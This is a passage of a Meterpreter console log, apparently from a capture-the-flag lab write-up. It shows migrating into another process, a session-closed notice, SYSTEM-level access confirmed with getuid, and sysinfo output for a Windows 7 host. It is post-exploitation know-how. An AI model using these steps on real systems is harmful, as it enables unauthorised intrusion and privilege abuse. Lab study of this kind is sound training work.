 meterpreter > migrate 604
[*] Migrating from 2920 to 604...
[*] Migration completed successfully.
meterpreter > [*] 10.10.119.56 - Meterpreter session 8 closed.  Reason: Died
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : JON-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows
meterpreter >